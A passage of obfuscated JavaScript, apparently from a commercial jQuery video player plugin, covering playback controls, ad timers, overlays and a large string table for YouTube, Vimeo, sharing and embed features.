x537601(0x1484)+'s']=function(){var _0x5b352b=_0x537601,_0x409362=_0x3614c6[_0x5b352b(0x65c)][_0x5b352b(0xd7f)]('|'),_0x3b54bd=0x33b*0x9+0x87*0x23+0x1fb*-0x18;while(!![]){switch(_0x409362[_0x3b54bd++]){case'0':this[_0x5b352b(0x140d)+_0x5b352b(0xb23)][_0x5b352b(0x116b)]()[_0x5b352b(0x256)](function(){var _0x49b545=_0x5b352b,_0xc8d7c1={'asNsI':function(_0x23059c,_0x5ae33f){var _0x4a0e1e=_0x5b2a;return _0x3614c6[_0x4a0e1e(0x412)](_0x23059c,_0x5ae33f);}};_0x3614c6[_0x49b545(0x170b)](_0x45d000,document)[_0x49b545(0x3bb)](_0x45d000[_0x49b545(0xe0d)](function(_0xa0c1f3){var _0x543310=_0x49b545;if(_0xc8d7c1[_0x543310(0x71c)](_0xa0c1f3[_0x543310(0x6a0)],-0x7b*-0x33+0x5bd+-0x1e1e))return _0x1ab2a6[_0x543310(0x13de)](),![];},this));},function(){var _0x947887=_0x5b352b;_0x3614c6[_0x947887(0xc8f)](_0x45d000,document)[_0x947887(0xc57)](_0x3614c6[_0x947887(0x86a)]);});continue;case'1':_0x3614c6[_0x5b352b(0x4ed)](_0x45d000,_0x1ab2a6[_0x5b352b(0x455)+_0x5b352b(0x986)])[_0x5b352b(0x1887)](_0x3614c6[_0x5b352b(0x104f)],function(){var _0x5cc8c3=_0x5b352b;_0x1ab2a6[_0x5cc8c3(0x158f)]=!![];});continue;case'2':this[_0x5b352b(0x4d9)](_0x45d000[_0x5b352b(0xe0d)](function(){var _0x1bf2c6=_0x5b352b;this[_0x1bf2c6(0x11ec)][_0x1bf2c6(0x1520)](_0x3614c6[_0x1bf2c6(0x7bd)]),this[_0x1bf2c6(0x11ec)][_0x1bf2c6(0xd4a)+'s'](_0x3614c6[_0x1bf2c6(0x18f9)]),this[_0x1bf2c6(0x1399)](_0x3614c6[_0x1bf2c6(0x7bd)]);},this));continue;case'3':_0x3614c6[_0x5b352b(0x63b)](_0x45d000,_0x1ab2a6[_0x5b352b(0x455)+_0x5b352b(0x986)])[_0x5b352b(0x1887)](_0x3614c6[_0x5b352b(0x13c8)],function(){var _0x2f79d4=_0x5b352b,_0x2c627b=_0x561dd4[_0x2f79d4(0x12a9)][_0x2f79d4(0xd7f)]('|'),_0xd0abc7=-0x4*0x3e6+-0x2128+0x30c0;while(!![]){switch(_0x2c627b[_0xd0abc7++]){case'0':_0x1ab2a6[_0x2f79d4(0xda4)+'D'][_0x2f79d4(0x22e)]()[_0x2f79d4(0x2ba)]({'opacity':0x0},0x20a+-0x25cb+0x24ed,function(){var _0x5c41a5=_0x2f79d4;_0x41d7e2[_0x5c41a5(0xe55)](_0x45d000,this)[_0x5c41a5(0x1006)]();});continue;case'1':_0x1ab2a6[_0x2f79d4(0x12ac)][_0x2f79d4(0x22e)]()[_0x2f79d4(0x2ba)]({'opacity':0x0},0x1c7d+0x8+-0x1b59,function(){var _0x246a60=_0x2f79d4;_0x41d7e2[_0x246a60(0xe55)](_0x45d000,this)[_0x246a60(0x1006)]();});continue;case'2':_0x1ab2a6[_0x2f79d4(0x76b)]=_0x561dd4[_0x2f79d4(0x3ed)](setInterval,function(){var _0x32efd7=_0x2f79d4,_0x2e4d52=_0x41d7e2[_0x32efd7(0x46d)][_0x32efd7(0xd7f)]('|'),_0x118cb8=-0x580*-0x3+0x409*-0x9+0x13d1;while(!![]){switch(_0x2e4d52[_0x118cb8++]){case'0':if(_0x1ab2a6[_0x32efd7(0x158f)]&&!_0x1ab2a6[_0x32efd7(0x120b)][_0x32efd7(0x1684)+'d'])return;continue;case'1':_0x41d7e2[_0x32efd7(0x6de)](_0x1ab2a6[_0x32efd7(0x829)],-0x227d+-0xeef*-0x2+0x5b*0xd)&&(_0x1ab2a6[_0x32efd7(0xd32)+_0x32efd7(0x9bd)](),_0x1ab2a6[_0x32efd7(0x12c3)]=![],_0x1ab2a6[_0x32efd7(0xd32)+_0x32efd7(0x169e)](),_0x41d7e2[_0x32efd7(0xe55)](clearInterval,_0x1ab2a6[_0x32efd7(0x76b)]));continue;case'2':if(!_0x45d000[_0x32efd7(0x8a0)+_0x32efd7(0xee4)](_0x1ab2a6[_0x32efd7(0x7cb)+_0x32efd7(0xd7c)])){if(_0x41d7e2[_0x32efd7(0x17b0)](_0x1ab2a6[_0x32efd7(0x7cb)+_0x32efd7(0xd7c)][_0x32efd7(0x11cb)],undefined))return;}continue;case'3':_0x41d7e2[_0x32efd7(0xe55)](_0x45d000,_0x1ab2a6[_0x32efd7(0x853)+_0x32efd7(0x83d)+'ft'])[_0x32efd7(0xdf2)](_0x41d7e2[_0x32efd7(0x4d6)])[_0x32efd7(0x1765)](_0x41d7e2[_0x32efd7(0xeef)](_0x41d7e2[_0x32efd7(0xeef)](_0x41d7e2[_0x32efd7(0xeef)](_0x1ab2a6[_0x32efd7(0x120b)][_0x32efd7(0x91f)],'\x20'),_0x1ab2a6[_0x32efd7(0x829)]),'\x20s'));continue;case'4':_0x1ab2a6[_0x32efd7(0xe03)+'er']();continue;}break;}},0x1c*0xbd+-0x145e+0x1cd*0x2);continue;case'3':_0x561dd4[_0x2f79d4(0xba0)](clearInterval,_0x1ab2a6[_0x2f79d4(0x76b)]);continue;case'4':var _0x41d7e2={'zqfXS':function(_0x4f0f44,_0xecf9e7){var _0x24997c=_0x2f79d4;return _0x561dd4[_0x24997c(0x78f)](_0x4f0f44,_0xecf9e7);},'EJrFy':_0x561dd4[_0x2f79d4(0x448)],'WVglO':function(_0x447345,_0xca0fe9){var _0x4ad77b=_0x2f79d4;return _0x561dd4[_0x4ad77b(0x1743)](_0x447345,_0xca0fe9);},'YWkXF':function(_0xff5276,_0x5ed652){var _0x21cf7d=_0x2f79d4;return _0x561dd4[_0x21cf7d(0x1743)](_0xff5276,_0x5ed652);},'rdJWT':_0x561dd4[_0x2f79d4(0xe12)],'kFQsj':function(_0x15627b,_0x354458){var _0x249a15=_0x2f79d4;return _0x561dd4[_0x249a15(0x1764)](_0x15627b,_0x354458);}};continue;}break;}});continue;case'4':var _0x1ab2a6=this;continue;case'5':_0x3614c6[_0x5b352b(0x98f)](_0x45d000,_0x1ab2a6[_0x5b352b(0x455)+_0x5b352b(0x986)])[_0x5b352b(0x1887)](_0x3614c6[_0x5b352b(0xa85)],function(){var _0x1ef916=_0x5b352b;_0x1ab2a6[_0x1ef916(0x158f)]=![];});continue;case'6':_0x3614c6[_0x5b352b(0x5f7)](_0x45d000,_0x1ab2a6[_0x5b352b(0x455)+_0x5b352b(0x986)])[_0x5b352b(0x1887)](_0x3614c6[_0x5b352b(0x9cf)],function(){var _0x165736=_0x5b352b;_0x1ab2a6[_0x165736(0x671)+_0x165736(0x2d5)+'e'](_0x561dd4[_0x165736(0x160e)]);});continue;case'7':_0x3614c6[_0x5b352b(0xf84)](_0x45d000,_0x1ab2a6[_0x5b352b(0x455)+_0x5b352b(0x986)])[_0x5b352b(0x1887)](_0x3614c6[_0x5b352b(0x12c1)],function(){var _0x284788=_0x5b352b;_0x1ab2a6[_0x284788(0x897)+_0x284788(0xc3e)][_0x284788(0x1765)](_0x561dd4[_0x284788(0xc1c)](_0x561dd4[_0x284788(0x14da)]('(-',_0x1ab2a6[_0x284788(0x1886)+_0x284788(0xb4b)](_0x561dd4[_0x284788(0xa49)](_0x1ab2a6[_0x284788(0x39f)][_0x284788(0x154a)](),_0x1ab2a6[_0x284788(0x39f)][_0x284788(0x3ca)+_0x284788(0x54e)]()))),')')),_0x1ab2a6[_0x284788(0x12d4)+_0x284788(0x11d6)]=_0x561dd4[_0x284788(0x1955)](_0x561dd4[_0x284788(0x14b0)](_0x1ab2a6[_0x284788(0x39f)][_0x284788(0x1738)+'e'],_0x1ab2a6[_0x284788(0x39f)][_0x284788(0xbf0)]),_0x1ab2a6[_0x284788(0x1893)][_0x284788(0x615)]()),_0x1ab2a6[_0x284788(0xf4c)][_0x284788(0xd49)](_0x561dd4[_0x284788(0x272)],_0x1ab2a6[_0x284788(0x12d4)+_0x284788(0x11d6)]),_0x1ab2a6[_0x284788(0xda4)+'D'][_0x284788(0x22e)]()[_0x284788(0x2ba)]({'opacity':0x0},0x127e*0x2+-0xf85*0x2+-0x4c6,function(){var _0x361b60=_0x284788;_0x561dd4[_0x361b60(0x78f)](_0x45d000,this)[_0x361b60(0x1006)]();});});continue;case'8':this[_0x5b352b(0x1623)](_0x45d000[_0x5b352b(0xe0d)](function(){var _0x400aac=_0x5b352b;this[_0x400aac(0x11ec)][_0x400aac(0xd4a)+'s'](_0x3614c6[_0x400aac(0x7bd)]),this[_0x400aac(0x11ec)][_0x400aac(0x1520)](_0x3614c6[_0x400aac(0x18f9)]),this[_0x400aac(0x1399)](_0x3614c6[_0x400aac(0x18f9)]);},this));continue;case'9':this[_0x5b352b(0xee3)](_0x45d000[_0x5b352b(0xe0d)](function(){var _0x183cb3=_0x5b352b,_0x3edd78=_0x3614c6[_0x183cb3(0xded)][_0x183cb3(0xd7f)]('|'),_0xa1d98d=0x26c9*0x1+0x181*0x19+0x4c62*-0x1;while(!![]){switch(_0x3edd78[_0xa1d98d++]){case'0':_0x1ab2a6[_0x183cb3(0x1669)+_0x183cb3(0x10ce)]=![];continue;case'1':if(_0x1ab2a6[_0x183cb3(0x12ac)])_0x1ab2a6[_0x183cb3(0x12ac)][_0x183cb3(0x22e)]()[_0x183cb3(0x2ba)]({'opacity':0x1},0x1f*-0x67+-0x2572*0x1+0x31eb,function(){var _0x419ae1=_0x183cb3;_0x561dd4[_0x419ae1(0x12cc)](_0x45d000,this)[_0x419ae1(0x911)]();});continue;case'2':this[_0x183cb3(0xb66)][_0x183cb3(0x8ea)]=_0x3614c6[_0x183cb3(0x303)](_0x3614c6[_0x183cb3(0x5f7)](parseInt,this[_0x183cb3(0xb66)][_0x183cb3(0x8ea)]),0x1835+0xd3f*0x1+0x1*-0x2573);continue;case'3':if(_0x3614c6[_0x183cb3(0x90e)](_0x1ab2a6[_0x183cb3(0x120b)][_0x183cb3(0xb40)],_0x3614c6[_0x183cb3(0x8ad)]))_0x1ab2a6[_0x183cb3(0xb66)][_0x183cb3(0xd17)+_0x183cb3(0x10ce)]=![],_0x1ab2a6[_0x183cb3(0x1838)+_0x183cb3(0xbd8)]?(_0x1ab2a6[_0x183cb3(0x165e)+_0x183cb3(0x1063)](),_0x1ab2a6[_0x183cb3(0xb66)][_0x183cb3(0x8ea)]=_0x1ab2a6[_0x183cb3(0xa6f)],_0x1ab2a6[_0x183cb3(0x6f5)+_0x183cb3(0xad7)](_0x1ab2a6[_0x183cb3(0xb66)][_0x183cb3(0x8ea)])):_0x1ab2a6[_0x183cb3(0x6f5)+_0x183cb3(0xad7)](_0x1ab2a6[_0x183cb3(0xb66)][_0x183cb3(0x8ea)]),_0x1ab2a6[_0x183cb3(0xe6b)+_0x183cb3(0xb31)](_0x1ab2a6[_0x183cb3(0xb66)][_0x183cb3(0x8ea)]);else{if(_0x3614c6[_0x183cb3(0xe43)](_0x1ab2a6[_0x183cb3(0x120b)][_0x183cb3(0xb40)],_0x3614c6[_0x183cb3(0x6b2)]))this[_0x183cb3(0xc07)+'r'](),this[_0x183cb3(0x115a)](-0x166c+-0x245e+0x3aca),this[_0x183cb3(0x1959)](),this[_0x183cb3(0x12ac)][_0x183cb3(0x1006)]();else _0x3614c6[_0x183cb3(0x5b0)](_0x1ab2a6[_0x183cb3(0x120b)][_0x183cb3(0xb40)],_0x3614c6[_0x183cb3(0xb9e)])&&(this[_0x183cb3(0x98e)](),this[_0x183cb3(0x12ac)][_0x183cb3(0x1006)](),_0x3614c6[_0x183cb3(0x10f4)](this[_0x183cb3(0x120b)][_0x183cb3(0x185b)+_0x183cb3(0x15c8)+'sh'],'')&&(this[_0x183cb3(0xc07)+'r'](),this[_0x183cb3(0x115a)](0x2*-0x1357+-0x1f2b*0x1+0x45d9),this[_0x183cb3(0x98e)](),this[_0x183cb3(0x1132)+'2']()));}continue;case'4':_0x1ab2a6[_0x183cb3(0xfce)+_0x183cb3(0x18c3)]=![];continue;case'5':_0x3614c6[_0x183cb3(0x84e)](this[_0x183cb3(0xb66)][_0x183cb3(0xff6)+'ay'][_0x183cb3(0x11b9)],this[_0x183cb3(0xb66)][_0x183cb3(0x8ea)])&&(this[_0x183cb3(0xb66)][_0x183cb3(0x8ea)]=-0x127*0x1e+0x1*0x6aa+0x8*0x37d);continue;}break;}},this));continue;case'10':this[_0x5b352b(0x140d)+_0x5b352b(0xb23)][_0x5b352b(0x116b)]()[_0x5b352b(0x256)](function(_0x13cd09){});continue;case'11':this[_0x5b352b(0x294)](_0x45d000[_0x5b352b(0xe0d)](function(){var _0x3491bb=_0x5b352b;this[_0x3491bb(0x1816)]=!![],this[_0x3491bb(0x635)][_0x3491bb(0xd4a)+'s'](_0x561dd4[_0x3491bb(0xab9)]);},this));continue;case'12':var _0x561dd4={'mGAWS':_0x3614c6[_0x5b352b(0x79b)],'IOChz':_0x3614c6[_0x5b352b(0x631)],'lnXnu':function(_0x29a9c5,_0x273e9a,_0x566c87){var _0x1ff6be=_0x5b352b;return _0x3614c6[_0x1ff6be(0x795)](_0x29a9c5,_0x273e9a,_0x566c87);},'pTMdV':function(_0x2ff206,_0x1ee096){var _0x5c5940=_0x5b352b;return _0x3614c6[_0x5c5940(0xd0f)](_0x2ff206,_0x1ee096);},'qLpio':function(_0x37c933,_0x3d8c19){var _0x294ec0=_0x5b352b;return _0x3614c6[_0x294ec0(0x15b5)](_0x37c933,_0x3d8c19);},'MxXIM':_0x3614c6[_0x5b352b(0x48e)],'jxnaO':function(_0x3c8793,_0x54f4ea){var _0x5b0440=_0x5b352b;return _0x3614c6[_0x5b0440(0xad5)](_0x3c8793,_0x54f4ea);},'lXKuP':_0x3614c6[_0x5b352b(0x836)],'ZNWmf':function(_0x157684,_0x389d56){var _0x5e318d=_0x5b352b;return _0x3614c6[_0x5e318d(0xc5e)](_0x157684,_0x389d56);},'frKMT':function(_0x318410,_0x2c0b00){var _0x28eb10=_0x5b352b;return _0x3614c6[_0x28eb10(0xf95)](_0x318410,_0x2c0b00);},'JGzIE':function(_0x65e721,_0x2cf5b6){var _0x411242=_0x5b352b;return _0x3614c6[_0x411242(0x44d)](_0x65e721,_0x2cf5b6);},'JFOaK':function(_0x2b4f12,_0xc421f3){var _0x3b5c38=_0x5b352b;return _0x3614c6[_0x3b5c38(0xc76)](_0x2b4f12,_0xc421f3);},'kbTqw':function(_0x49bfed,_0x280206){var _0x790a23=_0x5b352b;return _0x3614c6[_0x790a23(0xa7e)](_0x49bfed,_0x280206);},'lvKlj':function(_0x1fa88f,_0x2264e6){var _0x31efce=_0x5b352b;return _0x3614c6[_0x31efce(0xb43)](_0x1fa88f,_0x2264e6);},'BoQgS':_0x3614c6[_0x5b352b(0xc11)],'tbBxf':function(_0x32f3da,_0x3c7794){var _0x57847e=_0x5b352b;return _0x3614c6[_0x57847e(0x5da)](_0x32f3da,_0x3c7794);},'Kmwrw':_0x3614c6[_0x5b352b(0x1726)]};continue;}break;}},window[_0x537601(0x175f)]=_0x2fde7c;}(jQuery));function _0x5b2a(_0x5d28ee,_0x20c8d6){var _0x2c8318=_0xf0df();return _0x5b2a=function(_0x4a4e95,_0xe7574d){_0x4a4e95=_0x4a4e95-(0x4e9+-0x1*0xa13+0x1*0x70a);var _0x371475=_0x2c8318[_0x4a4e95];return _0x371475;},_0x5b2a(_0x5d28ee,_0x20c8d6);}function _0xf0df(){var _0x47993e=['JDUDw','10|7|0|4|1','LAXiY','verlay','fa-elite-f','oCiDn','4|0|1|2|3','Chpce','le\x22>','oint','#000000','0|3|1|2|4','dMXWx','latforms\x20l','BbfHS','BqvAV','vHCbE','edia','Reveal.mp4','LOueG','Menu','iNcCY','ACNeL','hrEUr','canplay','mute','aMloA','LMheG','Show\x20playl','pTimer_str','OiSHF','Play\x20next\x20','\x20goes\x20here','MSkxZ','buffered','UhRDq','kAIVk','umbnails','nside\x22>','31|16|8|13','fWLon','WGHRw','|18|36|61|','ABzAj','ndowText\x20','AoBkq','HTML5\x20(thi','WbyfJ','updateHTML','qicXB','ipidis.\x20Ad','hasClass','downloadVi','_qualityLi','&via=','RESIZE_EV','0|1|4|3|2','3|2|0|6|1|','GKMbn','pUWjA','hVucm','koAXQ','jpKWe','srcs','LSqkY','hYtVa','tt_thumb','RaQNQ','420','hatsapp','YuDZe','rdBtnToolt','jGXLi','dFloating','RAIQU','137','JveVi','Byjed','lobal','deClick','s,\x20unum\x20ve','VWIZa','JUCJK','ar\x20video\x20p','igins','kbTqw','resize','xYlRs','tBox','play','video/mp4','cqHOt','ressPortra','itter.com/','offset','_id=787376','oqiQe','riHVi','bXkYt','116','autoplayNo','olume-off','hVgUP','&shareBtnT','SsZWx','vdBUL','pvbOL','mqfbd','&logoPath=','prerollAct','hqvFM','gcoiQ','positionPo','cwrqW','PZfAM','eativeinte','nlinear','pNHzl','embedBtnTo','lNCSI','DhckR','FsHaB','hed','QuyRw','kQuality','#vimeoWrap','playOrPaus','imeTotal\x20e','eLbfx','mMKnP','mode','gTooltipTx','mentTitle=','rewindBtnW','ZhSIi','pBglS','QkzZI','dpress-plu','YmKcn','KAkxf','ardShow=','JYYak','zuDyk','CREyn','RYoYj','eEUOn','KeFIq','ejzUa','113','nRDcn','zYHdv','esdSt','BLkqK','arePicture','svvcJ','OHYgd','setupVolum','BEOqD','ipTxt','CbSCU','NGkFd','WgoAP','BDaNz','oTAtM','RiFrt','adedFracti','hidePoints','tisement','KtAFq','aIwqR','text\x20can\x20b','qAvZC','playButton','showGlobal','nabled_cc','aSFPs','&floatPlay','tGPaO','jXygJ','uNosP','NErqw','LS_ACTIVE','fmmIa','isYoutubeA','updateVtt','HqLeb','ualityNum\x20','stop','aOCrd','info_str','toggleLigh','14|4','Element','miclX','vZUEN','exNqf','Fullscreen','uYhQQ','TTsKL','loadSource','rlayTransp','cs.js','ejGWF','Ucmyy','CUjoy','Windows','.HD','nabled_qua','CAZmv','pTxt','mutedBoxOn','QxEzk','open','kqvKj','MQIII','eNUIn','embedOn','|30|1|12|2','ose','\x27\x20framebor','KWfPJ','OtYcx','opy','CVCuy','xYZEC','loadAD','stopVideo','hover','checkForPo','OnOrientat','r/index.ht','eErfn','postroll_m','ontrolsCol','kGfyQ','Bynzo','FDQiA','rbKPO','oOverlay','SEFFU','XNiFq','iriure\x20eur','gbHWN','imageDispl','ide','UONOm','6|10|5|1|1','selectedYo','ickableAre','NVhWr','LAQfV','AlWKS','areName','cvlTL','|4|6|10|18','BoQgS','mQvlk','iser','vYxep','NpOMV','qQZPS','kJcot','infoWindow','yjkss','YMJbo','SdTlX','OfTWJ','<div\x20/>','vUsjo','ZHkFi','PCYzz','yCodn','acebook','JNAUl','NuAvE','embedCodeS','BOKiQ','zuQtf','eWindow','Jbjkp','vimeoPlay','dth','light','KfRVB','0|5|8|4|16','uNJPX','STCTt','qywPd','FtGRk','oncanplay','fWbNQ','NpiLf','Elite\x20Vide','oText','rLgSn','utedBoxTit','kyOutsideV','hgVxb','&pageToken','Rylic','tickyEleme','jbXqL','hUUio','OGqeA','duNTs','&enable_mp','PARENTW','MCisL','mWnnF','setMaxHeig','POSTROLLS_','|19|9|28|7','ltipTxt=','captionsCh','wZGCE','.tiny','KpKab','elite_vp_c','thEaT','XZfYF','BCmfy','bRbdH','qoTQZ','YgKYw','jUfsn','iukTF','showAdvert','animate','addPlayBut','UbijM','|11|15|3|5','donSC','VFUOY','UYHXf','RKlCV','tiser.com','9|58|121|1','xoFZT','\x20.elite_vp','PIero','on.net/use','7|5|6','OGner','Rddyy','CllHu','itcbZ','ight=','3|1|5|0|2|','cmyPv','.Elite_vid','DIRWD','vQBYz','&vimeoID=','14|19|6|12','IfAvailabl','creen','Kgiif','Video\x20desc','yrwFc','aZNlC','aUodf','|8|21|7|10','youtubeCha','OyMGP','VWcGJ','lastBtn','VYUbF','mp4VideoTh','FuFVh','vp_infoBtn','XLunZ','YOUTUBE_DU','MSOCz','olume-up-a','nTooltipTx','otrSj','|8|3|1','tate','4|3|0|11|8','sVBgF','opfRb','onFullscre','toggleShuf','|2|12|21|2','BlackBerry','&twitterBt','LLiYr','tFullWidth','hnuyQ','3|12|5|11|','slRFQ','wqpQZ','mFQPH','YrxHw','ndent','ntClone','display','QBrrX','con','1|3|2|7|6|','RuzhA','UBOok','rJdmg','video_path','sgvGM','hpjcg','YfYGu','ywLia','eRndQ','mIMKh','Uirjf','xHRJG','fBquM','fyHun','zYkJb','nftJX','/PiecesSD.','ted_bottom','TLpvX','PSclJ','tgqfB','gxBbt','WavyK','SbpHg','IKmRE','vsXUA','CweSd','thkMQ','HTML5\x20Live','XEFWz','IEXfW','OxewV','zEKgN','kbsUi','xUSmk',':visible','KVeVt','nmuteBtnWr','aJzPf','XttRK','mlbGq','3|13|10|1|','egmRB','f6e','temSelecte','dSYrt','TnfyO','innerHTML','hhcub','QCQOJ','53|50|32|2','parse','wpBky','traitTrack','kRMJI','oseIcon','10|0|46|30','JWTnw','snETN','mmo\x20persiu','xPaIx','ssey\x20After','deo\x20exampl','2|7|5','rted','progressPo','toLowerCas','OMlme','TZgxG','rJupU','aGsnQ','ayer.vimeo','mpZcW','vzyZJ','lMGiA','6|24|26|22','vimeoPlays','HJwBs','|3|31|11|1','PyLPz','1|0|2|3|4','_qualityWi','eWpht','jUSHd','PXvuE','jnweQ','sTWJB','shareOn','gwmth','dPress\x20tha','5|3|4|1|0|','(orientati','eZzKl','on:\x20landsc','ready','gDztO','fSoyI','Screen','pageX','GjXuA','\x22>720p</p>','CDNUs','yqSwF','CYEOp','qMZGH','midrollAD','snippet','EVGwn','|24|29|23|','Fieih','lBiUB','imageTimer','click','abs','jIDzE','ifouB','FEbcF','MNZKG','lDnux','xfUiO','videoHeigh','RIUcg','XawMH','?embed=tru','trigger','Timer','3|14|17|18','umbnails_i','getContext','Pageload=','&playlist=','elzJN','TuIWi','playBtnBg','unshift','vKKSS','dupzX','PQtpT','ixQYf','XSXli','fhcsR','url3;url4;','focus','rlay','pesXq','WiFxX','rtTime_str','&videoRati','5|5|3|4','te_vp_copy','tion','_lightBoxT','uBiUj','taqYE','ientationC','handleProg','videoAD','1|4|3|0|2','FFjYt','czJZr','-general','meTotal','12626040HcoPgG','QfOPq','oLEKn','ZNzWP','ight41Desc','BWcwo','mWjRv','&logoClick','aptionsChe','viAil','\x20project','.default','lfHosted=','wSqAo','&thumbImg=','|26|32|136','kdAfQ','ooJBV','pdHpb','select','dBtnToolti','QmZDl','keydown','0\x20VR\x20video','\x20player\x20op','aWJZZ','convertTim','RhFwh','embedBtn','mouseOverC','e\x20<i>HTML\x20','tAnGM','pknVh','uaYdm','itoqv','dCIwM','ZiNER','getCurrent','loGuA','playlistCo','ingText','14|1|10|9|','oll','MSMFG','&iOSPlaysi','lWyDn','mHBmH','XvZdL','tSZDs','DeIcb','fa-elite-p','getViewpor','5elements','ityChange','enRequest','jHbSq','ollAdsGoto','createMute','all\x20.0s\x20ea','WNQxP','substring','hkPcL','OfDQK','ken','http://www','Usmsf','lay-circle','tube/v3/pl','&twitterTe','&mp4SD=','postrollAD','100','lnXnu','WBEkM','lTGLB','searchBtnT','CgBAy','url5','deo','data-state','zolSb','vFMTF','keAlS','nYSsT','QSoHW','cBfkC','ges/pic1.j','Fffpw','onOrientat','IrrAG','e_vp_twitt','GzpYj','pMhEl','BaWmm','ualityWind','closeAD','<p\x20/>','RnWoV','zAwKb','bYITy','reenADBtnT','3|0|1|11|5','oolTipText','layingText','NdatA','KIFAr','LoNoX','ainContain','YbYrZ','YjneS','onvolumech','XNrNR','startTime','nShow=','itemRight','ideoLoad=','AHrda','bnPNW','Android','fOzMP','&playerLay','YZQmM','WJIEs','SNjte','NaWTG','fXJLR','NaQdu','gbRnM','aybackQual','fpHJd','hjgnC','XbgHU','JYpZG','hXvqn','ENarW','11|7|8|10|','cBtnWrappe','9|11|36|21','aptions','TWntx','YZpQN','tickySeekB','TDWYJ','mageDispla','lNzDA','|0|9|11','i\x20ut\x20suas\x20','YTaZZ','0|12|7|0|2','|11|27|1|1','prerollAD_','UkxNJ','QoBuw','MGTQS','</div>','\x20elite_vp_','qkXIu','fVRgi','showMutedB','ightBoxBor','iTBtJ','nugUP','MXtOJ','MxXIM','tIfVV','12|2|4|11|','GkLox','hLcEs','cnrYz','Yyzuo','uReOm','RLqQV','7|10|1|0|5','xpandAD','cCWJm','poGiY','videoEleme','QubPh','SxVTZ','detach','fGnNf','&autoplay=','alPrerollN','fitToBrows','preroll_mp','ujeyp','mouseXPos','lAZbM','s/popup.jp','AvDOe','kqhzb','LIkYe','uQDPU','AbIdc','yONVP','TJGqf','50%','//codecany','wCsQr','uWDGB','EJrFy','&postrollS','ightBoxClo','kdVPt','pLDmE','bottom-rig','|1|2|5|8','0|5|6|7','ink=','vCLJm','RSAQr','lylGY','exNzK','YUYtO','Vhkht','mgBtG','7|6|1|5|4|','PydhY','vApzZ','TAETF','|3|19|14|3','rogress\x20el','humbnailWi','KHUMa','Play','pvhFA','zQpKQ','right','?embed=','href','&playlistB','XWdBd','AepmP','alijC','00:03','RHREy','video','lastBtnToo','EZnpI','rojMh','efNjX','iiFDl','svFAx','5|6|23|16|','infoBtnToo','GBpkI','NLvgJ','hromecastB','owrap','ollAds_arr','nmuteBtn','shtags=','initial','tnBg','bLCDa','mDHvv','NRkRw','Width','imageWrapp','|2|12|19','umbnailWra','f-hosted)','HKgfJ','9|6|50|62|','wAeST','UWhHZ','WBwiw','LoNyn','initialVol','/Pieces.mp','ancestorOr','themeColor','wheel\x20poin','aBTlG','DKwzW','MwIQb','nQOds','&unmuteBtn','istItem\x20el','nIzgd','vVZBV','|1|12|7|8|','JFpvJ','YzgIE','lEbTA','obXxd','DzaLC','3|0|1|4|2','JZaIJ','llScreen','14|10|25|2','WvOmi','ALSRh','HsxhT','AD\x20watched','fa-elite-l','vlnzx','MCjfc','utedBoxIco','.hd1080','r/_zac_\x27\x20t','PICreated','Gcwhy','ZMEdh','ogo','rdJWT','QCEWC','ualityBtnW','onpause','SKnVU','VCBMB','IZNpM','kyljY','eme','VAJzt','mutedBoxIc','addVimeoLi','setInitial','BQHTY','rolsWrapp','yerFullscr','1|4|3|0|5|','ZCiVl','FUCrk','ityBtn','&rewindBtn','HlxKA','volume-off','umzTo','644686729','PLuFX50Gll','lccnl','UQXYk','HoDWL','TryaD','GSxjB','JOOwl','umbnailHei','&mp4HD=','YTAPI_onPl','prerollAD','petere\x20hon','.SD','onloadedda','UDbKn','dZZuE','3|7|4','qWiDY','reenBtnToo','jgTDt','FEKmq','AteTr','player','RQVhR','9732144haKRuK','ads_array','DXSYx','HyWVy','wrcWL','ctpBf','imeLeftIns','92|34|61|3','uvSyw','rVOyZ','ticky','iyXtd','sRGDE','IFMDs','Positions','MTjtn','uLsew','RZgCZ','azeDG','qFImZ','yes','ImZbA','uJrVB','\x22>auto</p>','Size','VAgXw','dphvr','UexdR','CHBtf','hareName=','sEPDB','123866118/','tDXJk','pGYIU','pIxQL','KWkvF','deoBtnTool','olume-up','|34|48|45|','.\x20Posidoni','DIErS','bHEah','ionchange','seBtn','|3|1|8|7','embed','OFhxD','ualityBtn','tooltip_ti','LzzVi','ackward=','irpgA','large\x22>','mtCqM','kOjlX','WPzPO','Download\x20v','GYnDd','XXrhn','1395210yQctZr','9|5|13|6|7','or\x20elite_v','general\x20el','CKBri','location','GGmYr','bWUrQ','XatGC','meout','zfQzX','XHnXS','Time','deviceAgen','&ccShowOnH','urxLZ','hromecast','onYouTubeI','ontrols=','egffP','vzQsS','vGgko','KEHBj','fXWVN','RTED','er\x20Effects','DmMgd','ZvCZQ','20|26|29|2','TUnUy','AlPOv','JagEF','Back','LshRJ','giGfx','ZmTsT','MhQWb','sBtn','GxQln','Live\x20YouTu','CqoDE','aylist','GlNPH','|3|1|5|7|9','showCustom','dRRlG','small','ITBhp','info','Msocc','eJrlw','NCngO','ToLink=','WUKLW','ZWGli','formatted<','ZDmac','ebvaR','OoXjJ','vqDkL','pop','Qiclv','Gipxr','ksbcD','PSFTS','firstBtn','toLink=','S_ACTIVE','controlsBt','2|18|31|22','9|5|2|3|1|','.nowPlayin','fQfOQ','transition','nZacS','DAULR','izHpd','HovGI','ScyRU','qVapM','mutedNotif','nuVlm','1|2|0|5|3|','11|5|7|2|1','linear','OWuxR','106','IQxXO','DQzDb','kDvVu','YLNeC','TROLLS','AAYob','setupButto','cINiG','VyMcz','haAUN','JdNcf','CgdWj','ZICMf','11|6','oOVoY','JaOcZ','IS_POSTROL','PSvjB','setVolume','lfDZo','fa-elite','UDKDX','qSikW','MXzKl','lPKOQ','LhmKv','UDBtn','2|1|4|3|0','keys','gWrUd','FxSds','ription\x20go','player-wor','11|8|21|3|','20|1|16|4|','sJqzL','#elite_vp_','3|2|1|4','koaiT','GKCMo','mediaFile','innerHeigh','CfTCa','videoType','.elite_vp_','ytWrapper','set.idle','aYPbS','witter','NemIG','OBpIr','yScEY','CuxnG','list','rbNnI','&onFinish=','gZyMy','3|9|0|20','13|4|9|3|5','IwTNK','BrwEC','Text','fyVet','WQeUN','20px','ZHtTo','lnItx','kxnXj','sYtxh','ERdWs','onorientat','fa-elite-t','ontimeupda','YjuuZ','GAMxt','prerollGot','pBzKl','UwqrG','apper','138','lite_vp_co','UsEDx','uKbao','NIvkb','ask','rtraitTrac','135','WUaDs','playerCont','ngleVolume','cQhhO','GZzEh','orward','KhxVF','rieTh','vurwx','ion=','ints','hlsZv','video\x20exam','zjrAa','hFbPj','createInfo','dHnBG','JHxBt','econds','KuYdQ','img','execComman','FUfCw','DlVyt','toggleStre','